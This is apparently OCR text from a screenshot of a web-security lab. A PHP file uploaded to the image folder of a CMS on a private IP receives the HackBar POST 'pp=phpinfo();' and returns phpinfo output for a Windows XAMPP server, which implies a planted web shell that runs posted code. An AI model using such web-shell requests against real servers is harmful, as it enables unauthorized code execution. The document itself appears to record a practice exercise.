 192.168.100.242/CMSsite-master/img/1.php
PHP Version 7.3.24
php
System Windows NT DESKTOP-GAVDN48 10.0 build 17763 (Windows 10) AMD64
Build Date Oct 27 2020 14:37:24
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path no value
Loaded Configuration File C:\xampp\php\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v
Load URL http://192.168.100.242/CMSsite-master/img/1.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
pp=phpinfo();